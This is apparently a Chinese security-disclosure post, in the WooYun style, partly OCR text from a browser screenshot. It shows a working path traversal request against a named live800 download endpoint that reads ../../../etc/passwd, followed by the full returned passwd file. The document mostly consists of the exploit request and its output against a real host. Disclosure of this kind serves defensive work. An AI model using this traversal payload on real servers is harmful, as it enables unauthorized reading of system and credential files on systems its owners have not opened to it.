 详细说明：
code 区域
http://800.vip.com/live800/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../etc/passwd&a=1
WooYun.org | 短消息 × http://800.vi...tc/passwd&a=1 × +
800.vip.com/live800/downloadserver?fid=/&act=2&isAbleZip=0&fna=../../../etc/ 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 网页快讯库 爱淘宝（原淘宝特卖）
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
飓风网络安全